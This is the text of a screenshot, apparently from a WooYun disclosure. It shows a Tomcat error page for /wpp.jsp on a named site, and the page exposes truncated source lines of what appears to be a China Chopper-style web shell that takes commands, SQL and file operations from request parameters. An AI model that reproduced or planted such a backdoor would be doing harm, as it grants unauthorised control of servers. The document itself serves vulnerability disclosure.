 Apache Tomcat/8.0.20 - Error report - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
地址(D) http://info.himin.com/wpp.jsp
HTTP Status 500 - An exception occurred processing JSP page /wpp.jsp at line 45
type Exception report
message An exception occurred processing JSP page /wpp.jsp at line 45
description The server encountered an internal error that prevented it from fulfilling this request.
exception
java.io.IOException: An exception occurred processing JSP page /wpp.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.subst
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:459)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:396)
www.wooyun.org